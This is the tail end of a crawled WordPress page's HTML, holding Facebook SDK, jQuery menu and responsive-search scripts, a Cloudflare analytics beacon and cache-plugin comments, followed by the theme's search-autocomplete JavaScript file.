  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768983349.747 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/205089498569708b35b66f34.58244356.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-21 08:15:49 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8
body_size: -6
content:
jQuery(document).ready(function($) {
	        //search

        $("#navigation #searchform input").on( 'focus', function(){
            $(this).parents('.search-box').addClass('active');
        });

        $(document).on( 'click', function(e){
            if (($(e.target).parents('.search-box').length == 0)) {
              $('.search-box').removeClass('active');
            }     
        });
			/*	$("#s").on("input", function(e){
					$('.search-box .featured-thumbnails li').remove();
					e.preventDefault();	
					var search_word = $(this).val();
					
				
						jQuery.ajax({						
							type : "POST",
							url: stepfoxcomplete.stepfoxcompleteurl,
							data: {"action": "stepfox_search", search_this: search_word},
							success : function(response) {				
								
								$('.search-box').find('.featured-thumbnails').html(response);
								return false;											
							}
						});
											
			}); */	
});